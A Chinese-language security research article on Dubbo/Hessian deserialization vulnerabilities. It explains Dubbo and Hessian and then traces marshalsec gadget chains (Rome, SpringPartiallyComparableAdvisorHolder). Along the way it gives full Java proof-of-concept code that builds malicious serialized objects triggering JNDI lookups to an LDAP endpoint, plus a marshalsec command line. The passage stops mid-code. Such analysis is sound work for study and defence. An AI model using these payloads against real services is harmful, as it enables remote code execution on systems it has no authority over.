Java安全之Dubbo反序列化漏洞分析
0x00 前言
最近天气冷,懒癌又犯了,加上各种项目使得本篇文断断续续。
0x01 Dubbo
概述
Dubbo是阿里巴巴开源的基于 Java 的高性能 RPC(一种远程调用) 分布式服务框架(SOA),致力于提供高性能和透明化的RPC远程服务调用方案,以及SOA服务治理方案。dubbo 支持多种序列化方式并且序列化是和协议相对应的。比如:Dubbo支持dubbo、rmi、hessian、http、webservice、thrift、redis等多种协议。
运行机制
Dubbo框架启动,容器Container一启动,服务提供者Provider会将提供的服务信息注册到注册中心Registry,注册中心就知道有哪些服务上线了;当服务消费者Consumer启动,它会从注册中心订阅subscribe所需要的服务。
若某个服务提供者变更,比如某个机器下线宕机,注册中心基于长连接的方式将变更信息通知给消费者。
消费者可以调用服务提供者的服务,同时会根据负载均衡算法选择服务来调用。
每次的调用信息、服务信息等会定时统计发送给监控中心Monitor,监控中心能够监控服务的运行状态。

以上图片是官方提供的一个运行流程图
| 节点 | 角色说明 |
|---|---|
| Provider | 暴露服务的服务提供方 |
| Consumer | 调用远程服务的服务消费方 |
| Registry | 服务注册与发现的注册中心 |
| Monitor | 统计服务的调用次数和调用时间的监控中心 |
| Container | 服务运行容器 |
- 服务容器负责启动,加载,运行服务提供者。
- 服务提供者在启动时,向注册中心注册自己提供的服务。
- 服务消费者在启动时,向注册中心订阅自己所需的服务。
- 注册中心返回服务提供者地址列表给消费者,如果有变更,注册中心将基于长连接推送变更数据给消费者。
- 服务消费者,从提供者地址列表中,基于软负载均衡算法,选一台提供者进行调用,如果调用失败,再选另一台调用。
- 服务消费者和提供者,在内存中累计调用次数和调用时间,定时每分钟发送一次统计数据到监控中心。
在使用Dubbo前,需要搭建一个注册中心,官方推荐使用Zookeeper。
使用
下载解压zookeeper,将里面的zoo_sample.cfg内容,复制到zoo.cfg文件中。
tickTime=2000
initLimit=10
syncLimit=5
dataDir=D:\漏洞调试\zookeeper-3.3.3\zookeeper-3.3.3\conf\data
clientPort=2181
Zookeeper端口默认是2181,可修改进行配置端口。
修改完成后,运行zkServer.bat即可启动Zookeeper。
注册服务
定义服务接口DemoService
package org.apache.dubbo.samples.basic.api;
public interface DemoService {
String sayHello(String name);
}
定义接口的实现类DemoServiceImpl
public class DemoServiceImpl implements DemoService {
@Override
public String sayHello(String name) {
System.out.println("[" + new SimpleDateFormat("HH:mm:ss").format(new Date()) + "] Hello " + name +
", request from consumer: " + RpcContext.getContext().getRemoteAddress());
return "Hello " + name + ", response from provider: " + RpcContext.getContext().getLocalAddress();
}
}
用 Spring 配置声明暴露服务
<bean id="demoService" class="org.apache.dubbo.samples.basic.impl.DemoServiceImpl"/>
<dubbo:service interface="org.apache.dubbo.samples.basic.api.DemoService" ref="demoService"/>
使用注解配置声明暴露服务,在application.properites中配置
dubbo.scan.base-packages=org.apache.dubbo.samples
然后在对应接口使用@Component或@Service注解进行注册
引用远程服务
consumer.xml
<dubbo:reference id="demoService" check="true" interface="org.apache.dubbo.samples.basic.api.DemoService"/>
public class HttpConsumer {
public static void main(String[] args) throws Exception {
ClassPathXmlApplicationContext context = new ClassPathXmlApplicationContext("spring/http-consumer.xml");
context.start();
DemoService demoService = (DemoService) context.getBean("demoService");
String result = demoService.sayHello("world");
System.out.println(result);
}
}
配置
配置协议:
<dubbo:protocol name="dubbo" port="20880" />
设置服务默认协议:
<dubbo:provider protocol="dubbo" />
设置服务协议:
<dubbo:service protocol="dubbo" />
多端口:
<dubbo:protocol id="dubbo1" name="dubbo" port="20880" />
<dubbo:protocol id="dubbo2" name="dubbo" port="20881" />
发布服务使用hessian协议:
<dubbo:service protocol="hessian"/>
引用服务
<dubbo:reference protocol="hessian"/>
0x02 Hessian
Hessian概述
hessian 是一种跨语言的高效二进制序列化方式。但这里实际不是原生的 hessian2 序列化,而是阿里修改过的 hessian lite,Hessian是二进制的web service协议,官方对Java、Flash/Flex、Python、C++、.NET C#等多种语言都进行了实现。Hessian和Axis、XFire都能实现web service方式的远程方法调用,区别是Hessian是二进制协议,Axis、XFire则是SOAP协议,所以从性能上说Hessian远优于后两者,并且Hessian的JAVA使用方法非常简单。它使用Java语言接口定义了远程对象,集合了序列化/反序列化和RMI功能。
使用
序列化
import com.caucho.hessian.io.Hessian2Output;
import java.io.ByteArrayOutputStream;
import java.io.IOException;
public class test {
public static void main(String[] args) throws IOException {
Person o=new Person();
ByteArrayOutputStream os = new ByteArrayOutputStream();
Hessian2Output output = new Hessian2Output(os);
output.writeObject(o);
output.close();
System.out.println(os.toString());
}
}
反序列化
import com.caucho.hessian.io.Hessian2Input;
import com.caucho.hessian.io.Hessian2Output;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.IOException;
public class test {
public static void main(String[] args) throws IOException {
Person p=new Person();
p.setAge(22);
p.setName("nice0e3");
ByteArrayOutputStream os = new ByteArrayOutputStream();
Hessian2Output output = new Hessian2Output(os);
output.writeObject(p);
output.close();
System.out.println("---------------------------------");
//反序列化
ByteArrayInputStream is = new ByteArrayInputStream(os.toByteArray());
Hessian2Input hessian2Input = new Hessian2Input(is);
Object person = hessian2Input.readObject();
System.out.println(person.toString());
}
}
0x03 Hessian利用链
在marshalsec工具中,提供了Hessian的几条利用链
- Rome
- XBean
- Resin
- SpringPartiallyComparableAdvisorHolder
- SpringAbstractBeanFactoryPointcutAdvisor
Rome
该链需要以下依赖
<dependency>
<groupId>com.rometools</groupId>
<artifactId>rome</artifactId>
<version>1.7.0</version>
</dependency>
构造分析
public interface Rome extends Gadget {
@Primary
@Args ( minArgs = 1, args = {
"jndiUrl"
}, defaultArgs = {
MarshallerBase.defaultJNDIUrl
} )
default Object makeRome ( UtilFactory uf, String[] args ) throws Exception {
return makeROMEAllPropertyTrigger(uf, JdbcRowSetImpl.class, JDKUtil.makeJNDIRowSet(args[ 0 ]));
}
default <T> Object makeROMEAllPropertyTrigger ( UtilFactory uf, Class<T> type, T obj ) throws Exception {
ToStringBean item = new ToStringBean(type, obj);
EqualsBean root = new EqualsBean(ToStringBean.class, item);
return uf.makeHashCodeTrigger(root);
}
}
在JDKUtil.makeJNDIRowSet(args[ 0 ])进行跟进,arg[0]位置为传递的ldap地址。
public static JdbcRowSetImpl makeJNDIRowSet ( String jndiUrl ) throws Exception {
JdbcRowSetImpl rs = new JdbcRowSetImpl();
rs.setDataSourceName(jndiUrl);
rs.setMatchColumn("foo");
Reflections.getField(javax.sql.rowset.BaseRowSet.class, "listeners").set(rs, null);
return rs;
}
创建JdbcRowSetImpl实例,调用setDataSourceName方法对实例的dataSource值赋值为传递进来的jndiurl变量,随后调用setMatchColumn方法,将JdbcRowSetImpl实例的strMatchColumns成员变量设置为foo,最后将JdbcRowSetImpl实例的listeners变量设置为空,该变量位于父类javax.sql.rowset.BaseRowSet中。
下面走到makeROMEAllPropertyTrigger方法中
default <T> Object makeROMEAllPropertyTrigger ( UtilFactory uf, Class<T> type, T obj ) throws Exception {
ToStringBean item = new ToStringBean(type, obj);
EqualsBean root = new EqualsBean(ToStringBean.class, item);
return uf.makeHashCodeTrigger(root);
}
实例化ToStringBean对象,将type(这里为JdbcRowSetImpl.class)和JdbcRowSetImpl实例传递到构造方法中,下面实例化EqualsBean对象将ToStringBean.class和ToStringBean的实例化对象进行传递。获取到名为root的实例化对象。接着调用uf.makeHashCodeTrigger(root),该位置进行跟进。
default Object makeHashCodeTrigger ( Object o1 ) throws Exception {
return JDKUtil.makeMap(o1, o1);
}
该位置传递2个同样的对象到makeMap方法中调用
public static HashMap<Object, Object> makeMap ( Object v1, Object v2 ) throws Exception {
HashMap<Object, Object> s = new HashMap<>();
Reflections.setFieldValue(s, "size", 2);
Class<?> nodeC;
try {
nodeC = Class.forName("java.util.HashMap$Node");
}
catch ( ClassNotFoundException e ) {
nodeC = Class.forName("java.util.HashMap$Entry");
}
Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);
nodeCons.setAccessible(true);
Object tbl = Array.newInstance(nodeC, 2);
Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null));
Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null));
Reflections.setFieldValue(s, "table", tbl);
return s;
}
实例化HashMap将长度设置为2,反射获取java.util.HashMap$Node或java.util.HashMap$Entry,实例化一个对象并且设置长度为2,并且第一个数据插入值为java.util.HashMap$Node的实例化对象,该对象在实例化的时候传递4个值,第一个值为0,第二和三个值为刚刚获取并传递进来的EqualsBean实例化对象,第四个为null。
插入的第二个数据也是如此。
走到下面则反射设置s这个hashmap中table的值为tbl,tbl为反射创建的java.util.HashMap$Node对象。
简化后的代码如下
//反序列化时ToStringBean.toString()会被调用,触发JdbcRowSetImpl.getDatabaseMetaData->JdbcRowSetImpl.connect->Context.lookup
String jndiUrl = "ldap://localhost:1389/obj";
JdbcRowSetImpl rs = new JdbcRowSetImpl();
rs.setDataSourceName(jndiUrl);
rs.setMatchColumn("foo");
//反序列化时EqualsBean.beanHashCode会被调用,触发ToStringBean.toString
ToStringBean item = new ToStringBean(JdbcRowSetImpl.class, obj);
//反序列化时HashMap.hash会被调用,触发EqualsBean.hashCode->EqualsBean.beanHashCode
EqualsBean root = new EqualsBean(ToStringBean.class, item);
//HashMap.put->HashMap.putVal->HashMap.hash
HashMap<Object, Object> s = new HashMap<>();
Reflections.setFieldValue(s, "size", 2);
Class<?> nodeC;
try {
nodeC = Class.forName("java.util.HashMap$Node");
}
catch ( ClassNotFoundException e ) {
nodeC = Class.forName("java.util.HashMap$Entry");
}
Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);
nodeCons.setAccessible(true);
Object tbl = Array.newInstance(nodeC, 2);
Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null));
Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null));
Reflections.setFieldValue(s, "table", tbl);
利用分析
poc
import com.rometools.rome.feed.impl.EqualsBean;
import com.rometools.rome.feed.impl.ToStringBean;
import com.sun.rowset.JdbcRowSetImpl;
import marshalsec.gadgets.JDKUtil;
import marshalsec.util.Reflections;
import org.apache.dubbo.serialize.hessian.Hessian2ObjectInput;
import org.apache.dubbo.serialize.hessian.Hessian2ObjectOutput;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.lang.reflect.Array;
import java.lang.reflect.Constructor;
import java.sql.SQLException;
import java.util.HashMap;
public class remotest {
public static void main(String[] args) throws Exception {
//反序列化时ToStringBean.toString()会被调用,触发JdbcRowSetImpl.getDatabaseMetaData->JdbcRowSetImpl.connect->Context.lookup
String jndiUrl = "ldap://127.0.0.1:1389/obj";
JdbcRowSetImpl rs = new JdbcRowSetImpl();
rs.setDataSourceName(jndiUrl);
rs.setMatchColumn("foo");
//反序列化时EqualsBean.beanHashCode会被调用,触发ToStringBean.toString
ToStringBean item = new ToStringBean(JdbcRowSetImpl.class, rs);
//反序列化时HashMap.hash会被调用,触发EqualsBean.hashCode->EqualsBean.beanHashCode
EqualsBean root = new EqualsBean(ToStringBean.class, item);
//HashMap.put->HashMap.putVal->HashMap.hash
HashMap<Object, Object> s = new HashMap<>();
Reflections.setFieldValue(s, "size", 2);
Class<?> nodeC;
try {
nodeC = Class.forName("java.util.HashMap$Node");
}
catch ( ClassNotFoundException e ) {
nodeC = Class.forName("java.util.HashMap$Entry");
}
Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);
nodeCons.setAccessible(true);
Object tbl = Array.newInstance(nodeC, 2);
Array.set(tbl, 0, nodeCons.newInstance(0, root, root, null));
Array.set(tbl, 1, nodeCons.newInstance(0, root, root, null));
Reflections.setFieldValue(s, "table", tbl);
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
Hessian2ObjectOutput hessian2Output = new Hessian2ObjectOutput(byteArrayOutputStream);
hessian2Output.writeObject(s);
hessian2Output.flushBuffer();
byte[] bytes = byteArrayOutputStream.toByteArray();
System.out.println(new String(bytes, 0, bytes.length));
// hessian2的反序列化
ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(bytes);
Hessian2ObjectInput hessian2Input = new Hessian2ObjectInput(byteArrayInputStream);
HashMap o = (HashMap) hessian2Input.readObject();
// makeROMEAllPropertyTrigger(uf, JdbcRowSetImpl.class, JDKUtil.makeJNDIRowSet(args[ 0 ]));
}
}
到此不得不提到Hessian的反序列化反序列化机制,在反序列化过程或获取一个需要序列化对象的对应的反序列化器,如现在这里的MapDeserializer。感觉这个和Xstream的反序列化机制有点类似。反序列化机制在此不细表,后面再去跟踪该反序列化机制
public Object readMap(AbstractHessianInput in) throws IOException {
Object map;
if (this._type == null) {
map = new HashMap();
} else if (this._type.equals(Map.class)) {
map = new HashMap();
} else if (this._type.equals(SortedMap.class)) {
map = new TreeMap();
} else {
try {
map = (Map)this._ctor.newInstance();
} catch (Exception var4) {
throw new IOExceptionWrapper(var4);
}
}
in.addRef(map);
while(!in.isEnd()) {
((Map)map).put(in.readObject(), in.readObject());
}
in.readEnd();
return map;
}
((Map)map).put(in.readObject(), in.readObject());跟踪该位置
public V put(K key, V value) {
return putVal(hash(key), key, value, false, true);
}
这里获取到的key和value的值都为EqualsBean实例化对象。
该位置去调用hash方法去计算hashcode的值
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}
com.rometools.rome.feed.impl.EqualsBean#hashcode
public int hashCode() {
return this.beanHashCode();
}
这里的hashcode是调用beanHashCode方法
public int beanHashCode() {
return this.obj.toString().hashCode();
}
public String toString() {
Stack<String[]> stack = (Stack)PREFIX_TL.get();
boolean needStackCleanup = false;
if (stack == null) {
stack = new Stack();
PREFIX_TL.set(stack);
needStackCleanup = true;
}
String[] tsInfo;
if (stack.isEmpty()) {
tsInfo = null;
} else {
tsInfo = (String[])stack.peek();
}
String prefix;
String result;
if (tsInfo == null) {
result = this.obj.getClass().getName();
prefix = result.substring(result.lastIndexOf(".") + 1);
} else {
prefix = tsInfo[0];
tsInfo[1] = prefix;
}
result = this.toString(prefix);
if (needStackCleanup) {
PREFIX_TL.remove();
}
return result;
}
调用this.toString
private String toString(String prefix) {
StringBuffer sb = new StringBuffer(128);
try {
List<PropertyDescriptor> propertyDescriptors = BeanIntrospector.getPropertyDescriptorsWithGetters(this.beanClass);
Iterator var10 = propertyDescriptors.iterator();
while(var10.hasNext()) {
PropertyDescriptor propertyDescriptor = (PropertyDescriptor)var10.next();
String propertyName = propertyDescriptor.getName();
Method getter = propertyDescriptor.getReadMethod();
Object value = getter.invoke(this.obj, NO_PARAMS);
this.printProperty(sb, prefix + "." + propertyName, value);
...

反射调用this.obj的getDatabaseMetaData方法
public DatabaseMetaData getDatabaseMetaData() throws SQLException {
Connection var1 = this.connect();
return var1.getMetaData();
}
private Connection connect() throws SQLException {
if (this.conn != null) {
return this.conn;
} else if (this.getDataSourceName() != null) {
try {
InitialContext var1 = new InitialContext();
DataSource var2 = (DataSource)var1.lookup(this.getDataSourceName());
触发lookup,后面自然不用多说了。
调用栈
lookup:417, InitialContext (javax.naming)
connect:624, JdbcRowSetImpl (com.sun.rowset)
getDatabaseMetaData:4004, JdbcRowSetImpl (com.sun.rowset)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
toString:158, ToStringBean (com.rometools.rome.feed.impl)
toString:129, ToStringBean (com.rometools.rome.feed.impl)
beanHashCode:198, EqualsBean (com.rometools.rome.feed.impl)
hashCode:180, EqualsBean (com.rometools.rome.feed.impl)
hash:339, HashMap (java.util)
put:612, HashMap (java.util)
readMap:114, MapDeserializer (com.caucho.hessian.io)
readMap:538, SerializerFactory (com.caucho.hessian.io)
readObject:2110, Hessian2Input (com.caucho.hessian.io)
readObject:86, Hessian2ObjectInput (org.apache.dubbo.serialize.hessian)
main:57, remotest
SpringPartiallyComparableAdvisorHolder
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.Hessian SpringPartiallyComparableAdvisorHolder ldap://127.0.0.1:1388/Exp
该gadget需要以下依赖
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-aop</artifactId>
<version>5.0.0.RELEASE</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-context</artifactId>
<version>4.1.3.RELEASE</version>
</dependency>
<dependency>
<groupId>org.aspectj</groupId>
<artifactId>aspectjweaver</artifactId>
<version>1.6.10</version>
</dependency>
构造分析
default Object makePartiallyComparableAdvisorHolder ( UtilFactory uf, String[] args ) throws Exception {
String jndiUrl = args[ 0 ];
BeanFactory bf = SpringUtil.makeJNDITrigger(jndiUrl);
return SpringUtil.makeBeanFactoryTriggerPCAH(uf, jndiUrl, bf);
}
跟踪SpringUtil.makeJNDITrigger方法
public static BeanFactory makeJNDITrigger ( String jndiUrl ) throws Exception {
SimpleJndiBeanFactory bf = new SimpleJndiBeanFactory();
bf.setShareableResources(jndiUrl);
Reflections.setFieldValue(bf, "logger", new NoOpLog());
Reflections.setFieldValue(bf.getJndiTemplate(), "logger", new NoOpLog());
return bf;
}
public void setShareableResources(String... shareableResources) {
this.shareableResources.addAll(Arrays.asList(shareableResources));
}
该方法将jndiurl转换成一个list对象,然后传递调用this.shareableResources.addAll()方法,该方法对
shareableResources的HashSet进行addAll的操作
继续来到下面
设置logger的值为NoOpLog实例化对象,获取bf.getJndiTemplate()也进行同样操作。
接着返回bf的BeanFactory 实例化对象
public static Object makeBeanFactoryTriggerPCAH ( UtilFactory uf, String name, BeanFactory bf ) throws ClassNotFoundException,
NoSuchMethodException, InstantiationException, IllegalAccessException, InvocationTargetException, Exception {
AspectInstanceFactory aif = Reflections.createWithoutConstructor(BeanFactoryAspectInstanceFactory.class);
Reflections.setFieldValue(aif, "beanFactory", bf);
Reflections.setFieldValue(aif, "name", name);
AbstractAspectJAdvice advice = Reflections.createWithoutConstructor(AspectJAroundAdvice.class);
Reflections.setFieldValue(advice, "aspectInstanceFactory", aif);
// make readObject happy if it is called
Reflections.setFieldValue(advice, "declaringClass", Object.class);
Reflections.setFieldValue(advice, "methodName", "toString");
Reflections.setFieldValue(advice, "parameterTypes", new Class[0]);
AspectJPointcutAdvisor advisor = Reflections.createWithoutConstructor(AspectJPointcutAdvisor.class);
Reflections.setFieldValue(advisor, "advice", advice);
Class<?> pcahCl = Class
.forName("org.springframework.aop.aspectj.autoproxy.AspectJAwareAdvisorAutoProxyCreator$PartiallyComparableAdvisorHolder");
Object pcah = Reflections.createWithoutConstructor(pcahCl);
Reflections.setFieldValue(pcah, "advisor", advisor);
return uf.makeToStringTriggerUnstable(pcah);
}
创建BeanFactoryAspectInstanceFactory的实例化对象,名为aif,并将bf变量和name分别反射赋值到beanFactory和name中。bf为上面获取的BeanFactory对象。
接着创建AbstractAspectJAdvice对象,将aspectInstanceFactory的值,设置为aif变量对象进行传递。
将advice的declaringClass、methodName、parameterTypes分别设置为Object.class、toString、new Class[0],创建AspectJPointcutAdvisor对象,将前面设置了一系列值的advice放置到advisor对象的advice变量中。
最后创建org.springframework.aop.aspectj.autoproxy.AspectJAwareAdvisorAutoProxyCreator$PartiallyComparableAdvisorHolder对象,将advisor设置到该对象的advisor成员变量中。并且调用 uf.makeToStringTriggerUnstable(pcah);

跟踪该方法
public static Object makeToStringTrigger ( Object o, Function<Object, Object> wrap ) throws Exception {
String unhash = unhash(o.hashCode());
XString xString = new XString(unhash);
return JDKUtil.makeMap(wrap.apply(o), wrap.apply(xString));
}
public static HashMap<Object, Object> makeMap ( Object v1, Object v2 ) throws Exception {
HashMap<Object, Object> s = new HashMap<>();
Reflections.setFieldValue(s, "size", 2);
Class<?> nodeC;
try {
nodeC = Class.forName("java.util.HashMap$Node");
}
catch ( ClassNotFoundException e ) {
nodeC = Class.forName("java.util.HashMap$Entry");
}
Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);
nodeCons.setAccessible(true);
Object tbl = Array.newInstance(nodeC, 2);
Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null));
Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null));
Reflections.setFieldValue(s, "table", tbl);
return s;
}
与前面的一致,再次就不做分析了
利用分析
poc
import com.caucho.hessian.io.Hessian2Input;
import com.caucho.hessian.io.Hessian2Output;
import com.sun.org.apache.xpath.internal.objects.XString;
import marshalsec.HessianBase;
import marshalsec.util.Reflections;
import org.apache.commons.logging.impl.NoOpLog;
import org.apache.dubbo.serialize.hessian.Hessian2ObjectInput;
import org.apache.dubbo.serialize.hessian.Hessian2ObjectOutput;
import org.springframework.aop.aspectj.AbstractAspectJAdvice;
import org.springframework.aop.aspectj.AspectInstanceFactory;
import org.springframework.aop.aspectj.AspectJAroundAdvice;
import org.springframework.aop.aspectj.AspectJPointcutAdvisor;
import org.springframework.aop.aspectj.annotation.BeanFactoryAspectInstanceFactory;
import org.springframework.aop.target.HotSwappableTargetSource;
import org.springframework.jndi.support.SimpleJndiBeanFactory;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.lang.reflect.Array;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationTargetException;
import java.util.HashMap;
public class SpringPartiallyComparableAdvisorHoldertest {
public static void main(String[] args) throws Exception {
String jndiUrl = "ldap://localhost:1389/obj";
SimpleJndiBeanFactory bf = new SimpleJndiBeanFactory();
bf.setShareableResources(jndiUrl);
//反序列化时BeanFactoryAspectInstanceFactory.getOrder会被调用,会触发调用SimpleJndiBeanFactory.getType->SimpleJndiBeanFactory.doGetType->SimpleJndiBeanFactory.doGetSingleton->SimpleJndiBeanFactory.lookup->JndiTemplate.lookup
Reflections.setFieldValue(bf, "logger", new NoOpLog());
Reflections.setFieldValue(bf.getJndiTemplate(), "logger", new NoOpLog());
//反序列化时AspectJAroundAdvice.getOrder会被调用,会触发BeanFactoryAspectInstanceFactory.getOrder
AspectInstanceFactory aif = Reflections.createWithoutConstructor(BeanFactoryAspectInstanceFactory.class);
Reflections.setFieldValue(aif, "beanFactory", bf);
Reflections.setFieldValue(aif, "name", jndiUrl);
//反序列化时AspectJPointcutAdvisor.getOrder会被调用,会触发AspectJAroundAdvice.getOrder
AbstractAspectJAdvice advice = Reflections.createWithoutConstructor(AspectJAroundAdvice.class);
Reflections.setFieldValue(advice, "aspectInstanceFactory", aif);
//反序列化时PartiallyComparableAdvisorHolder.toString会被调用,会触发AspectJPointcutAdvisor.getOrder
AspectJPointcutAdvisor advisor = Reflections.createWithoutConstructor(AspectJPointcutAdvisor.class);
Reflections.setFieldValue(advisor, "advice", advice);
//反序列化时Xstring.equals会被调用,会触发PartiallyComparableAdvisorHolder.toString
Class<?> pcahCl = Class.forName("org.springframework.aop.aspectj.autoproxy.AspectJAwareAdvisorAutoProxyCreator$PartiallyComparableAdvisorHolder");
Object pcah = Reflections.createWithoutConstructor(pcahCl);
Reflections.setFieldValue(pcah, "advisor", advisor);
//反序列化时HotSwappableTargetSource.equals会被调用,触发Xstring.equals
HotSwappableTargetSource v1 = new HotSwappableTargetSource(pcah);
HotSwappableTargetSource v2 = new HotSwappableTargetSource(new XString("xxx"));
HashMap<Object, Object> s = new HashMap<>();
Reflections.setFieldValue(s, "size", 2);
Class<?> nodeC;
try {
nodeC = Class.forName("java.util.HashMap$Node");
}
catch ( ClassNotFoundException e ) {
nodeC = Class.forName("java.util.HashMap$Entry");
}
Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);
nodeCons.setAccessible(true);
Object tbl = Array.newInstance(nodeC, 2);
Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null));
Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null));
Reflections.setFieldValue(s, "table", tbl);
//反序列化时HashMap.putVal会被调用,触发HotSwappableTargetSource.equals。这里没有直接使用HashMap.put设置值,直接put会在本地触发利用链,所以使用marshalsec使用了比较特殊的处理方式。
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
Hessian2Output hessian2Output = new Hessian2Output(byteArrayOutputStream);
HessianBase.NoWriteReplaceSerializerFactory sf = new HessianBase.NoWriteReplaceSerializerFactory();
sf.setAllowNonSerializable(true);
hessian2Output.setSerializerFactory(sf);
hessian2Output.writeObject(s);
hessian2Output.flushBuffer();
byte[] bytes = byteArrayOutputStream.toByteArray();
// hessian2反序列化
ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(bytes);
Hessian2Input hessian2Input = new Hessian2Input(byteArrayInputStream);
HashMap o = (HashMap) hessian2Input.readObject();
}
}
以上代码 在序列化部分多出来了几行代码。我们知道,一般对于对象的序列化,如果对象对应的class没有对java.io.Serializable进行实现implement的话,是没办法序列化的,所以这里对输出流进行了设置,使其可以输出没有实现java.io.Serializable接口的对象。
将断点打到com.caucho.hessian.io.MapDeserializer#readMap
public Object readMap(AbstractHessianInput in) throws IOException {
...
while(!in.isEnd()) {
((Map)map).put(in.readObject(), in.readObject());
}
in.readEnd();
return map;
}
调用HashMap的put方法
public V put(K key, V value) {
return putVal(hash(key), key, value, false, true);
}
与前面不同的是这里是借助putVal方法
final V putVal(int hash, K key, V value, boolean onlyIfAbsent,
boolean evict) {
